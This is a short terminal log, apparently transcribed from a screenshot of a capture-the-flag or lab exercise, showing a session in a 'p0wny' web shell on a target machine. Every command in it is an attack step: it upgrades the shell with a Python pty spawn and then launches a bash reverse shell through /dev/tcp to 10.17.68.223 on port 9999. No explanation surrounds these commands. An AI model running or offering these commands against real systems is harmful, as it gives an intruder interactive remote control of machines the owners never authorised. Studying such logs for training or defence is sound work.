 p0wny@shell:/opt# echo $SHELL
p0wny@shell:/opt# python3 -c 'import pty; pty.spawn("/bin/bash")'
p0wny@shell:/opt# ls
getDreams.py
test.py
p0wny@shell:/opt# /bin/bash -c 'bash -i >& /dev/tcp/10.17.68.223/9999 0>&1'
p0wny@shell:/opt#